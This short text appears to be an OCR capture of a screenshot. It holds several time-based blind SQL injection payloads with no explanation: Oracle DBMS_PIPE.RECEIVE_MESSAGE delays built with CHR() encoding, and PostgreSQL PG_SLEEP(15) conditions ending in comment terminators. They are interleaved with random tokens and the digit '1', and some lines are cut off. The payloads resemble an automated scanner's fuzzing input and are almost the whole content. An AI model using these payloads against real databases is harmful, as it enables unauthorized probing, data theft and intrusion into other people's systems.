
1
lYCPD7sX
1
'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),
1
*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99)
1
YtK30hYj')) OR 728=(SELECT 728 FROM PG_SLEEP(15))--
1
'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),
1
lnUWnVyd') OR 451=(SELECT 451 FROM PG_SLEEP(15))--
1